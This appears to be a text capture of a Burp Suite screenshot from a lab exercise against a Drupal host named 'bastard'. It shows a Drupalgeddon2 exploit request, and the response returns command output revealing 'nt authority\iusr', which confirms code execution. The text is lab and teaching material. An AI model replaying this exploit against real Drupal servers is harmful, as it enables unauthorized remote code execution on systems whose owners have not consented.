 Request
Pretty Raw Hex
\n
1 POST /?q=file/ajax/name/%23value/form-hm2nJ3yNC3v-97Y3wJg5B5_zkNfCqp6n8Bn9633gk6w HTTP/1.1
2 User-Agent: drupalgeddon2
3 Connection: close
4 Host: bastard
5 Content-Length: 62
6 Content-Type: application/x-www-form-urlencoded
7
8 form_build_id=form-hm2nJ3yNC3v-97Y3wJg5B5_zkNfCqp6n8Bn9633gk6w
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache, must-revalidate
3 Content-Type: application/json; charset=utf-8
4 Expires: Sun, 19 Nov 1978 05:00:00 GMT
5 Server: Microsoft-IIS/7.5
6 X-Powered-By: PHP/5.3.28
7 X-Content-Type-Options: nosniff
8 X-Drupal-Ajax-Token: 1
9 Set-Cookie: SESSe512a05583448f44790783f986b1f369
11-Feb-2024 16:58:16 GMT; path=/; HttpOnly
10 X-Powered-By: ASP.NET
11 Date: Fri, 19 Jan 2024 13:24:56 GMT
12 Connection: close
13 Content-Length: 406
14
15 ntauthority\iusr
16 [